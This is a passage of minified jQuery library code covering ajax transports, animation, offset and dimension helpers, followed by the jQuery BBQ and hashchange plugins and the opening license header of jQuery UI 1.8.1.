e;if(bk===2){if(!bi){bi={};while((e=at.exec(bz))){bi[e[1].toLowerCase()]=e[2]}}e=bi[bC.toLowerCase()]}return e===I?null:e},overrideMimeType:function(e){if(!bk){bn.mimeType=e}return this},abort:function(e){e=e||"abort";if(bv){bv.abort(e)}bp(0,e);return this}};function bp(bH,bF,bI,bE){if(bk===2){return}bk=2;if(bo){clearTimeout(bo)}bv=I;bz=bE||"";bt.readyState=bH?4:0;var bC,bM,bL,bG=bI?a6(bn,bt,bI):I,bD,bK;if(bH>=200&&bH<300||bH===304){if(bn.ifModified){if((bD=bt.getResponseHeader("Last-Modified"))){b.lastModified[bm]=bD}if((bK=bt.getResponseHeader("Etag"))){b.etag[bm]=bK}}if(bH===304){bF="notmodified";bC=true}else{try{bM=E(bn,bG);bF="success";bC=true}catch(bJ){bF="parsererror";bL=bJ}}}else{bL=bF;if(!bF||bH){bF="error";if(bH<0){bH=0}}}bt.status=bH;bt.statusText=bF;if(bC){bA.resolveWith(bB,[bM,bF,bt])}else{bA.rejectWith(bB,[bt,bF,bL])}bt.statusCode(bl);bl=I;if(bg){bq.trigger("ajax"+(bC?"Success":"Error"),[bt,bn,bC?bM:bL])}bx.resolveWith(bB,[bt,bF]);if(bg){bq.trigger("ajaxComplete",[bt,bn]);if(!(--b.active)){b.event.trigger("ajaxStop")}}}bA.promise(bt);bt.success=bt.done;bt.error=bt.fail;bt.complete=bx.done;bt.statusCode=function(bC){if(bC){var e;if(bk<2){for(e in bC){bl[e]=[bl[e],bC[e]]}}else{e=bC[bt.status];bt.then(e,e)}}return this};bn.url=((bj||bn.url)+"").replace(bc,"").replace(c,s[1]+"//");bn.dataTypes=b.trim(bn.dataType||"*").toLowerCase().split(h);if(bn.crossDomain==null){bs=H.exec(bn.url.toLowerCase());bn.crossDomain=!!(bs&&(bs[1]!=s[1]||bs[2]!=s[2]||(bs[3]||(bs[1]==="http:"?80:443))!=(s[3]||(s[1]==="http:"?80:443))))}if(bn.data&&bn.processData&&typeof bn.data!=="string"){bn.data=b.param(bn.data,bn.traditional)}aK(W,bn,bh,bt);if(bk===2){return false}bg=bn.global;bn.type=bn.type.toUpperCase();bn.hasContent=!aF.test(bn.type);if(bg&&b.active++===0){b.event.trigger("ajaxStart")}if(!bn.hasContent){if(bn.data){bn.url+=(J.test(bn.url)?"&":"?")+bn.data}bm=bn.url;if(bn.cache===false){var bf=b.now(),by=bn.url.replace(bd,"$1_="+bf);bn.url=by+((by===bn.url)?(J.test(bn.url)?"&":"?")+"_="+bf:"")}}if(bn.data&&bn.hasContent&&bn.contentType!==false||bh.contentType){br["Content-Type"]=bn.contentType}if(bn.ifModified){bm=bm||bn.url;if(b.lastModified[bm]){br["If-Modified-Since"]=b.lastModified[bm]}if(b.etag[bm]){br["If-None-Match"]=b.etag[bm]}}br.Accept=bn.dataTypes[0]&&bn.accepts[bn.dataTypes[0]]?bn.accepts[bn.dataTypes[0]]+(bn.dataTypes[0]!=="*"?", */*; q=0.01":""):bn.accepts["*"];for(bu in bn.headers){bt.setRequestHeader(bu,bn.headers[bu])}if(bn.beforeSend&&(bn.beforeSend.call(bB,bt,bn)===false||bk===2)){bt.abort();return false}for(bu in {success:1,error:1,complete:1}){bt[bu](bn[bu])}bv=aK(r,bn,bh,bt);if(!bv){bp(-1,"No Transport")}else{bt.readyState=1;if(bg){bq.trigger("ajaxSend",[bt,bn])}if(bn.async&&bn.timeout>0){bo=setTimeout(function(){bt.abort("timeout")},bn.timeout)}try{bk=1;bv.send(br,bp)}catch(bw){if(status<2){bp(-1,bw)}else{b.error(bw)}}}return bt},param:function(e,bg){var bf=[],bi=function(bj,bk){bk=b.isFunction(bk)?bk():bk;bf[bf.length]=encodeURIComponent(bj)+"="+encodeURIComponent(bk)};if(bg===I){bg=b.ajaxSettings.traditional}if(b.isArray(e)||(e.jquery&&!b.isPlainObject(e))){b.each(e,function(){bi(this.name,this.value)})}else{for(var bh in e){v(bh,e[bh],bg,bi)}}return bf.join("&").replace(j,"+")}});function v(bg,bi,bf,bh){if(b.isArray(bi)&&bi.length){b.each(bi,function(bk,bj){if(bf||ai.test(bg)){bh(bg,bj)}else{v(bg+"["+(typeof bj==="object"||b.isArray(bj)?bk:"")+"]",bj,bf,bh)}})}else{if(!bf&&bi!=null&&typeof bi==="object"){if(b.isArray(bi)||b.isEmptyObject(bi)){bh(bg,"")}else{for(var e in bi){v(bg+"["+e+"]",bi[e],bf,bh)}}}else{bh(bg,bi)}}}b.extend({active:0,lastModified:{},etag:{}});function a6(bn,bm,bj){var bf=bn.contents,bl=bn.dataTypes,bg=bn.responseFields,bi,bk,bh,e;for(bk in bg){if(bk in bj){bm[bg[bk]]=bj[bk]}}while(bl[0]==="*"){bl.shift();if(bi===I){bi=bn.mimeType||bm.getResponseHeader("content-type")}}if(bi){for(bk in bf){if(bf[bk]&&bf[bk].test(bi)){bl.unshift(bk);break}}}if(bl[0] in bj){bh=bl[0]}else{for(bk in bj){if(!bl[0]||bn.converters[bk+" "+bl[0]]){bh=bk;break}if(!e){e=bk}}bh=bh||e}if(bh){if(bh!==bl[0]){bl.unshift(bh)}return bj[bh]}}function E(br,bj){if(br.dataFilter){bj=br.dataFilter(bj,br.dataType)}var bn=br.dataTypes,bq={},bk,bo,bg=bn.length,bl,bm=bn[0],bh,bi,bp,bf,e;for(bk=1;bk<bg;bk++){if(bk===1){for(bo in br.converters){if(typeof bo==="string"){bq[bo.toLowerCase()]=br.converters[bo]}}}bh=bm;bm=bn[bk];if(bm==="*"){bm=bh}else{if(bh!=="*"&&bh!==bm){bi=bh+" "+bm;bp=bq[bi]||bq["* "+bm];if(!bp){e=I;for(bf in bq){bl=bf.split(" ");if(bl[0]===bh||bl[0]==="*"){e=bq[bl[1]+" "+bm];if(e){bf=bq[bf];if(bf===true){bp=e}else{if(e===true){bp=bf}}break}}}}if(!(bp||e)){b.error("No conversion from "+bi.replace(" "," to "))}if(bp!==true){bj=bp?bp(bj):e(bf(bj))}}}}return bj}var ar=b.now(),u=/(\=)\?(&|$)|\?\?/i;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return b.expando+"_"+(ar++)}});b.ajaxPrefilter("json jsonp",function(bo,bk,bn){var bm=(typeof bo.data==="string");if(bo.dataTypes[0]==="jsonp"||bk.jsonpCallback||bk.jsonp!=null||bo.jsonp!==false&&(u.test(bo.url)||bm&&u.test(bo.data))){var bl,bg=bo.jsonpCallback=b.isFunction(bo.jsonpCallback)?bo.jsonpCallback():bo.jsonpCallback,bj=a0[bg],e=bo.url,bi=bo.data,bf="$1"+bg+"$2",bh=function(){a0[bg]=bj;if(bl&&b.isFunction(bj)){a0[bg](bl[0])}};if(bo.jsonp!==false){e=e.replace(u,bf);if(bo.url===e){if(bm){bi=bi.replace(u,bf)}if(bo.data===bi){e+=(/\?/.test(e)?"&":"?")+bo.jsonp+"="+bg}}}bo.url=e;bo.data=bi;a0[bg]=function(bp){bl=[bp]};bn.then(bh,bh);bo.converters["script json"]=function(){if(!bl){b.error(bg+" was not called")}return bl[0]};bo.dataTypes[0]="json";return"script"}});b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){b.globalEval(e);return e}}});b.ajaxPrefilter("script",function(e){if(e.cache===I){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});b.ajaxTransport("script",function(bg){if(bg.crossDomain){var e,bf=am.head||am.getElementsByTagName("head")[0]||am.documentElement;return{send:function(bh,bi){e=am.createElement("script");e.async="async";if(bg.scriptCharset){e.charset=bg.scriptCharset}e.src=bg.url;e.onload=e.onreadystatechange=function(bk,bj){if(!e.readyState||/loaded|complete/.test(e.readyState)){e.onload=e.onreadystatechange=null;if(bf&&e.parentNode){bf.removeChild(e)}e=I;if(!bj){bi(200,"success")}}};bf.insertBefore(e,bf.firstChild)},abort:function(){if(e){e.onload(0,1)}}}}});var y=b.now(),K,au;function B(){b(a0).unload(function(){for(var e in K){K[e](0,1)}})}function aC(){try{return new a0.XMLHttpRequest()}catch(bf){}}function ae(){try{return new a0.ActiveXObject("Microsoft.XMLHTTP")}catch(bf){}}b.ajaxSettings.xhr=a0.ActiveXObject?function(){return !this.isLocal&&aC()||ae()}:aC;au=b.ajaxSettings.xhr();b.support.ajax=!!au;b.support.cors=au&&("withCredentials" in au);au=I;if(b.support.ajax){b.ajaxTransport(function(e){if(!e.crossDomain||b.support.cors){var bf;return{send:function(bl,bg){var bk=e.xhr(),bj,bi;if(e.username){bk.open(e.type,e.url,e.async,e.username,e.password)}else{bk.open(e.type,e.url,e.async)}if(e.xhrFields){for(bi in e.xhrFields){bk[bi]=e.xhrFields[bi]}}if(e.mimeType&&bk.overrideMimeType){bk.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!bl["X-Requested-With"]){bl["X-Requested-With"]="XMLHttpRequest"}try{for(bi in bl){bk.setRequestHeader(bi,bl[bi])}}catch(bh){}bk.send((e.hasContent&&e.data)||null);bf=function(bu,bo){var bp,bn,bm,bs,br;try{if(bf&&(bo||bk.readyState===4)){bf=I;if(bj){bk.onreadystatechange=b.noop;delete K[bj]}if(bo){if(bk.readyState!==4){bk.abort()}}else{bp=bk.status;bm=bk.getAllResponseHeaders();bs={};br=bk.responseXML;if(br&&br.documentElement){bs.xml=br}bs.text=bk.responseText;try{bn=bk.statusText}catch(bt){bn=""}if(!bp&&e.isLocal&&!e.crossDomain){bp=bs.text?200:404}else{if(bp===1223){bp=204}}}}}catch(bq){if(!bo){bg(-1,bq)}}if(bs){bg(bp,bn,bs,bm)}};if(!e.async||bk.readyState===4){bf()}else{if(!K){K={};B()}bj=y++;bk.onreadystatechange=K[bj]=bf}},abort:function(){if(bf){bf(0,1)}}}}})}var O={},aq=/^(?:toggle|show|hide)$/,aH=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,aU,ay=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];b.fn.extend({show:function(bh,bk,bj){var bg,bi;if(bh||bh===0){return this.animate(aS("show",3),bh,bk,bj)}else{for(var bf=0,e=this.length;bf<e;bf++){bg=this[bf];bi=bg.style.display;if(!b._data(bg,"olddisplay")&&bi==="none"){bi=bg.style.display=""}if(bi===""&&b.css(bg,"display")==="none"){b._data(bg,"olddisplay",x(bg.nodeName))}}for(bf=0;bf<e;bf++){bg=this[bf];bi=bg.style.display;if(bi===""||bi==="none"){bg.style.display=b._data(bg,"olddisplay")||""}}return this}},hide:function(bg,bj,bi){if(bg||bg===0){return this.animate(aS("hide",3),bg,bj,bi)}else{for(var bf=0,e=this.length;bf<e;bf++){var bh=b.css(this[bf],"display");if(bh!=="none"&&!b._data(this[bf],"olddisplay")){b._data(this[bf],"olddisplay",bh)}}for(bf=0;bf<e;bf++){this[bf].style.display="none"}return this}},_toggle:b.fn.toggle,toggle:function(bg,bf,bh){var e=typeof bg==="boolean";if(b.isFunction(bg)&&b.isFunction(bf)){this._toggle.apply(this,arguments)}else{if(bg==null||e){this.each(function(){var bi=e?bg:b(this).is(":hidden");b(this)[bi?"show":"hide"]()})}else{this.animate(aS("toggle",3),bg,bf,bh)}}return this},fadeTo:function(e,bh,bg,bf){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:bh},e,bg,bf)},animate:function(bi,bf,bh,bg){var e=b.speed(bf,bh,bg);if(b.isEmptyObject(bi)){return this.each(e.complete)}return this[e.queue===false?"each":"queue"](function(){var bl=b.extend({},e),bp,bm=this.nodeType===1,bn=bm&&b(this).is(":hidden"),bj=this;for(bp in bi){var bk=b.camelCase(bp);if(bp!==bk){bi[bk]=bi[bp];delete bi[bp];bp=bk}if(bi[bp]==="hide"&&bn||bi[bp]==="show"&&!bn){return bl.complete.call(this)}if(bm&&(bp==="height"||bp==="width")){bl.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY];if(b.css(this,"display")==="inline"&&b.css(this,"float")==="none"){if(!b.support.inlineBlockNeedsLayout){this.style.display="inline-block"}else{var bo=x(this.nodeName);if(bo==="inline"){this.style.display="inline-block"}else{this.style.display="inline";this.style.zoom=1}}}}if(b.isArray(bi[bp])){(bl.specialEasing=bl.specialEasing||{})[bp]=bi[bp][1];bi[bp]=bi[bp][0]}}if(bl.overflow!=null){this.style.overflow="hidden"}bl.curAnim=b.extend({},bi);b.each(bi,function(br,bv){var bu=new b.fx(bj,bl,br);if(aq.test(bv)){bu[bv==="toggle"?bn?"show":"hide":bv](bi)}else{var bt=aH.exec(bv),bw=bu.cur();if(bt){var bq=parseFloat(bt[2]),bs=bt[3]||(b.cssNumber[br]?"":"px");if(bs!=="px"){b.style(bj,br,(bq||1)+bs);bw=((bq||1)/bu.cur())*bw;b.style(bj,br,bw+bs)}if(bt[1]){bq=((bt[1]==="-="?-1:1)*bq)+bw}bu.custom(bw,bq,bs)}else{bu.custom(bw,bv,"")}}});return true})},stop:function(bf,e){var bg=b.timers;if(bf){this.queue([])}this.each(function(){for(var bh=bg.length-1;bh>=0;bh--){if(bg[bh].elem===this){if(e){bg[bh](true)}bg.splice(bh,1)}}});if(!e){this.dequeue()}return this}});function aS(bf,e){var bg={};b.each(ay.concat.apply([],ay.slice(0,e)),function(){bg[this]=bf});return bg}b.each({slideDown:aS("show",1),slideUp:aS("hide",1),slideToggle:aS("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,bf){b.fn[e]=function(bg,bi,bh){return this.animate(bf,bg,bi,bh)}});b.extend({speed:function(bg,bh,bf){var e=bg&&typeof bg==="object"?b.extend({},bg):{complete:bf||!bf&&bh||b.isFunction(bg)&&bg,duration:bg,easing:bf&&bh||bh&&!b.isFunction(bh)&&bh};e.duration=b.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in b.fx.speeds?b.fx.speeds[e.duration]:b.fx.speeds._default;e.old=e.complete;e.complete=function(){if(e.queue!==false){b(this).dequeue()}if(b.isFunction(e.old)){e.old.call(this)}};return e},easing:{linear:function(bg,bh,e,bf){return e+bf*bg},swing:function(bg,bh,e,bf){return((-Math.cos(bg*Math.PI)/2)+0.5)*bf+e}},timers:[],fx:function(bf,e,bg){this.options=e;this.elem=bf;this.prop=bg;if(!e.orig){e.orig={}}}});b.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(b.fx.step[this.prop]||b.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var e,bf=b.css(this.elem,this.prop);return isNaN(e=parseFloat(bf))?!bf||bf==="auto"?0:bf:e},custom:function(bj,bi,bh){var e=this,bg=b.fx;this.startTime=b.now();this.start=bj;this.end=bi;this.unit=bh||this.unit||(b.cssNumber[this.prop]?"":"px");this.now=this.start;this.pos=this.state=0;function bf(bk){return e.step(bk)}bf.elem=this.elem;if(bf()&&b.timers.push(bf)&&!aU){aU=setInterval(bg.tick,bg.interval)}},show:function(){this.options.orig[this.prop]=b.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());b(this.elem).show()},hide:function(){this.options.orig[this.prop]=b.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(bh){var bm=b.now(),bi=true;if(bh||bm>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var bj in this.options.curAnim){if(this.options.curAnim[bj]!==true){bi=false}}if(bi){if(this.options.overflow!=null&&!b.support.shrinkWrapBlocks){var bg=this.elem,bn=this.options;b.each(["","X","Y"],function(bo,bp){bg.style["overflow"+bp]=bn.overflow[bo]})}if(this.options.hide){b(this.elem).hide()}if(this.options.hide||this.options.show){for(var e in this.options.curAnim){b.style(this.elem,e,this.options.orig[e])}}this.options.complete.call(this.elem)}return false}else{var bf=bm-this.startTime;this.state=bf/this.options.duration;var bk=this.options.specialEasing&&this.options.specialEasing[this.prop];var bl=this.options.easing||(b.easing.swing?"swing":"linear");this.pos=b.easing[bk||bl](this.state,bf,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};b.extend(b.fx,{tick:function(){var bf=b.timers;for(var e=0;e<bf.length;e++){if(!bf[e]()){bf.splice(e--,1)}}if(!bf.length){b.fx.stop()}},interval:13,stop:function(){clearInterval(aU);aU=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){b.style(e.elem,"opacity",e.now)},_default:function(e){if(e.elem.style&&e.elem.style[e.prop]!=null){e.elem.style[e.prop]=(e.prop==="width"||e.prop==="height"?Math.max(0,e.now):e.now)+e.unit}else{e.elem[e.prop]=e.now}}}});if(b.expr&&b.expr.filters){b.expr.filters.animated=function(e){return b.grep(b.timers,function(bf){return e===bf.elem}).length}}function x(bg){if(!O[bg]){var e=b("<"+bg+">").appendTo("body"),bf=e.css("display");e.remove();if(bf==="none"||bf===""){bf="block"}O[bg]=bf}return O[bg]}var T=/^t(?:able|d|h)$/i,Z=/^(?:body|html)$/i;if("getBoundingClientRect" in am.documentElement){b.fn.offset=function(bs){var bi=this[0],bl;if(bs){return this.each(function(e){b.offset.setOffset(this,bs,e)})}if(!bi||!bi.ownerDocument){return null}if(bi===bi.ownerDocument.body){return b.offset.bodyOffset(bi)}try{bl=bi.getBoundingClientRect()}catch(bp){}var br=bi.ownerDocument,bg=br.documentElement;if(!bl||!b.contains(bg,bi)){return bl?{top:bl.top,left:bl.left}:{top:0,left:0}}var bm=br.body,bn=aB(br),bk=bg.clientTop||bm.clientTop||0,bo=bg.clientLeft||bm.clientLeft||0,bf=bn.pageYOffset||b.support.boxModel&&bg.scrollTop||bm.scrollTop,bj=bn.pageXOffset||b.support.boxModel&&bg.scrollLeft||bm.scrollLeft,bq=bl.top+bf-bk,bh=bl.left+bj-bo;return{top:bq,left:bh}}}else{b.fn.offset=function(bp){var bj=this[0];if(bp){return this.each(function(bq){b.offset.setOffset(this,bp,bq)})}if(!bj||!bj.ownerDocument){return null}if(bj===bj.ownerDocument.body){return b.offset.bodyOffset(bj)}b.offset.initialize();var bm,bg=bj.offsetParent,bf=bj,bo=bj.ownerDocument,bh=bo.documentElement,bk=bo.body,bl=bo.defaultView,e=bl?bl.getComputedStyle(bj,null):bj.currentStyle,bn=bj.offsetTop,bi=bj.offsetLeft;while((bj=bj.parentNode)&&bj!==bk&&bj!==bh){if(b.offset.supportsFixedPosition&&e.position==="fixed"){break}bm=bl?bl.getComputedStyle(bj,null):bj.currentStyle;bn-=bj.scrollTop;bi-=bj.scrollLeft;if(bj===bg){bn+=bj.offsetTop;bi+=bj.offsetLeft;if(b.offset.doesNotAddBorder&&!(b.offset.doesAddBorderForTableAndCells&&T.test(bj.nodeName))){bn+=parseFloat(bm.borderTopWidth)||0;bi+=parseFloat(bm.borderLeftWidth)||0}bf=bg;bg=bj.offsetParent}if(b.offset.subtractsBorderForOverflowNotVisible&&bm.overflow!=="visible"){bn+=parseFloat(bm.borderTopWidth)||0;bi+=parseFloat(bm.borderLeftWidth)||0}e=bm}if(e.position==="relative"||e.position==="static"){bn+=bk.offsetTop;bi+=bk.offsetLeft}if(b.offset.supportsFixedPosition&&e.position==="fixed"){bn+=Math.max(bh.scrollTop,bk.scrollTop);bi+=Math.max(bh.scrollLeft,bk.scrollLeft)}return{top:bn,left:bi}}}b.offset={initialize:function(){var e=am.body,bf=am.createElement("div"),bi,bk,bj,bl,bg=parseFloat(b.css(e,"marginTop"))||0,bh="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";b.extend(bf.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});bf.innerHTML=bh;e.insertBefore(bf,e.firstChild);bi=bf.firstChild;bk=bi.firstChild;bl=bi.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(bk.offsetTop!==5);this.doesAddBorderForTableAndCells=(bl.offsetTop===5);bk.style.position="fixed";bk.style.top="20px";this.supportsFixedPosition=(bk.offsetTop===20||bk.offsetTop===15);bk.style.position=bk.style.top="";bi.style.overflow="hidden";bi.style.position="relative";this.subtractsBorderForOverflowNotVisible=(bk.offsetTop===-5);this.doesNotIncludeMarginInBodyOffset=(e.offsetTop!==bg);e.removeChild(bf);b.offset.initialize=b.noop},bodyOffset:function(e){var bg=e.offsetTop,bf=e.offsetLeft;b.offset.initialize();if(b.offset.doesNotIncludeMarginInBodyOffset){bg+=parseFloat(b.css(e,"marginTop"))||0;bf+=parseFloat(b.css(e,"marginLeft"))||0}return{top:bg,left:bf}},setOffset:function(bh,bq,bk){var bl=b.css(bh,"position");if(bl==="static"){bh.style.position="relative"}var bj=b(bh),bf=bj.offset(),e=b.css(bh,"top"),bo=b.css(bh,"left"),bp=(bl==="absolute"||bl==="fixed")&&b.inArray("auto",[e,bo])>-1,bn={},bm={},bg,bi;if(bp){bm=bj.position()}bg=bp?bm.top:parseInt(e,10)||0;bi=bp?bm.left:parseInt(bo,10)||0;if(b.isFunction(bq)){bq=bq.call(bh,bk,bf)}if(bq.top!=null){bn.top=(bq.top-bf.top)+bg}if(bq.left!=null){bn.left=(bq.left-bf.left)+bi}if("using" in bq){bq.using.call(bh,bn)}else{bj.css(bn)}}};b.fn.extend({position:function(){if(!this[0]){return null}var bg=this[0],bf=this.offsetParent(),bh=this.offset(),e=Z.test(bf[0].nodeName)?{top:0,left:0}:bf.offset();bh.top-=parseFloat(b.css(bg,"marginTop"))||0;bh.left-=parseFloat(b.css(bg,"marginLeft"))||0;e.top+=parseFloat(b.css(bf[0],"borderTopWidth"))||0;e.left+=parseFloat(b.css(bf[0],"borderLeftWidth"))||0;return{top:bh.top-e.top,left:bh.left-e.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||am.body;while(e&&(!Z.test(e.nodeName)&&b.css(e,"position")==="static")){e=e.offsetParent}return e})}});b.each(["Left","Top"],function(bf,e){var bg="scroll"+e;b.fn[bg]=function(bj){var bh=this[0],bi;if(!bh){return null}if(bj!==I){return this.each(function(){bi=aB(this);if(bi){bi.scrollTo(!bf?bj:b(bi).scrollLeft(),bf?bj:b(bi).scrollTop())}else{this[bg]=bj}})}else{bi=aB(bh);return bi?("pageXOffset" in bi)?bi[bf?"pageYOffset":"pageXOffset"]:b.support.boxModel&&bi.document.documentElement[bg]||bi.document.body[bg]:bh[bg]}}});function aB(e){return b.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}b.each(["Height","Width"],function(bf,e){var bg=e.toLowerCase();b.fn["inner"+e]=function(){return this[0]?parseFloat(b.css(this[0],bg,"padding")):null};b.fn["outer"+e]=function(bh){return this[0]?parseFloat(b.css(this[0],bg,bh?"margin":"border")):null};b.fn[bg]=function(bi){var bj=this[0];if(!bj){return bi==null?null:this}if(b.isFunction(bi)){return this.each(function(bn){var bm=b(this);bm[bg](bi.call(this,bn,bm[bg]()))})}if(b.isWindow(bj)){var bk=bj.document.documentElement["client"+e];return bj.document.compatMode==="CSS1Compat"&&bk||bj.document.body["client"+e]||bk}else{if(bj.nodeType===9){return Math.max(bj.documentElement["client"+e],bj.body["scroll"+e],bj.documentElement["scroll"+e],bj.body["offset"+e],bj.documentElement["offset"+e])}else{if(bi===I){var bl=b.css(bj,bg),bh=parseFloat(bl);return b.isNaN(bh)?bl:bh}else{return this.css(bg,typeof bi==="string"?bi:bi+"px")}}}}});a0.jQuery=a0.$=b})(window);/*!
 * jQuery BBQ: Back Button & Query Library - v1.2.1 - 2/17/2010
 * http://benalman.com/projects/jquery-bbq-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,p){var i,m=Array.prototype.slice,r=decodeURIComponent,a=$.param,c,l,v,b=$.bbq=$.bbq||{},q,u,j,e=$.event.special,d="hashchange",A="querystring",D="fragment",y="elemUrlAttr",g="location",k="href",t="src",x=/^.*\?|#.*$/g,w=/^.*\#/,h,C={};function E(F){return typeof F==="string"}function B(G){var F=m.call(arguments,1);return function(){return G.apply(this,F.concat(m.call(arguments)))}}function n(F){return F.replace(/^[^#]*#?(.*)$/,"$1")}function o(F){return F.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}function f(H,M,F,I,G){var O,L,K,N,J;if(I!==i){K=F.match(H?/^([^#]*)\#?(.*)$/:/^([^#?]*)\??([^#]*)(#?.*)/);J=K[3]||"";if(G===2&&E(I)){L=I.replace(H?w:x,"")}else{N=l(K[2]);I=E(I)?l[H?D:A](I):I;L=G===2?I:G===1?$.extend({},I,N):$.extend({},N,I);L=a(L);if(H){L=L.replace(h,r)}}O=K[1]+(H?"#":L||!K[1]?"?":"")+L+J}else{O=M(F!==i?F:p[g][k])}return O}a[A]=B(f,0,o);a[D]=c=B(f,1,n);c.noEscape=function(G){G=G||"";var F=$.map(G.split(""),encodeURIComponent);h=new RegExp(F.join("|"),"g")};c.noEscape(",/");$.deparam=l=function(I,F){var H={},G={"true":!0,"false":!1,"null":null};$.each(I.replace(/\+/g," ").split("&"),function(L,Q){var K=Q.split("="),P=r(K[0]),J,O=H,M=0,R=P.split("]["),N=R.length-1;if(/\[/.test(R[0])&&/\]$/.test(R[N])){R[N]=R[N].replace(/\]$/,"");R=R.shift().split("[").concat(R);N=R.length-1}else{N=0}if(K.length===2){J=r(K[1]);if(F){J=J&&!isNaN(J)?+J:J==="undefined"?i:G[J]!==i?G[J]:J}if(N){for(;M<=N;M++){P=R[M]===""?O.length:R[M];O=O[P]=M<N?O[P]||(R[M+1]&&isNaN(R[M+1])?{}:[]):J}}else{if($.isArray(H[P])){H[P].push(J)}else{if(H[P]!==i){H[P]=[H[P],J]}else{H[P]=J}}}}else{if(P){H[P]=F?i:""}}});return H};function z(H,F,G){if(F===i||typeof F==="boolean"){G=F;F=a[H?D:A]()}else{F=E(F)?F.replace(H?w:x,""):F}return l(F,G)}l[A]=B(z,0);l[D]=v=B(z,1);$[y]||($[y]=function(F){return $.extend(C,F)})({a:k,base:k,iframe:t,img:t,input:t,form:"action",link:k,script:t});j=$[y];function s(I,G,H,F){if(!E(H)&&typeof H!=="object"){F=H;H=G;G=i}return this.each(function(){var L=$(this),J=G||j()[(this.nodeName||"").toLowerCase()]||"",K=J&&L.attr(J)||"";L.attr(J,a[I](K,H,F))})}$.fn[A]=B(s,A);$.fn[D]=B(s,D);b.pushState=q=function(I,F){if(E(I)&&/^#/.test(I)&&F===i){F=2}var H=I!==i,G=c(p[g][k],H?I:{},H?F:2);p[g][k]=G+(/#/.test(G)?"":"#")};b.getState=u=function(F,G){return F===i||typeof F==="boolean"?v(F):v(G)[F]};b.removeState=function(F){var G={};if(F!==i){G=u();$.each($.isArray(F)?F:arguments,function(I,H){delete G[H]})}q(G,2)};e[d]=$.extend(e[d],{add:function(F){var H;function G(J){var I=J[D]=c();J.getState=function(K,L){return K===i||typeof K==="boolean"?l(I,K):l(I,L)[K]};H.apply(this,arguments)}if($.isFunction(F)){H=F;return G}else{H=F.handler;F.handler=G}}})})(jQuery,this);
/*!
 * jQuery hashchange event - v1.2 - 2/11/2010
 * http://benalman.com/projects/jquery-hashchange-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,i,b){var j,k=$.event.special,c="location",d="hashchange",l="href",f=$.browser,g=document.documentMode,h=f.msie&&(g===b||g<8),e="on"+d in i&&!h;function a(m){m=m||i[c][l];return m.replace(/^[^#]*#?(.*)$/,"$1")}$[d+"Delay"]=100;k[d]=$.extend(k[d],{setup:function(){if(e){return false}$(j.start)},teardown:function(){if(e){return false}$(j.stop)}});j=(function(){var m={},r,n,o,q;function p(){o=q=function(s){return s};if(h){n=$('<iframe src="javascript:0"/>').hide().insertAfter("body")[0].contentWindow;q=function(){return a(n.document[c][l])};o=function(u,s){if(u!==s){var t=n.document;t.open().close();t[c].hash="#"+u}};o(a())}}m.start=function(){if(r){return}var t=a();o||p();(function s(){var v=a(),u=q(t);if(v!==t){o(t=v,u);$(i).trigger(d)}else{if(u!==t){i[c][l]=i[c][l].replace(/#.*/,"")+"#"+u}}r=setTimeout(s,$[d+"Delay"])})()};m.stop=function(){if(!n){r&&clearTimeout(r);r=0}};return m})()})(jQuery,this);$.extend($.expr[":"],{focus:function(a){return a===a.ownerDocument.activeElement}});
/*!
 * jQuery UI 1.8.1
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI
 */
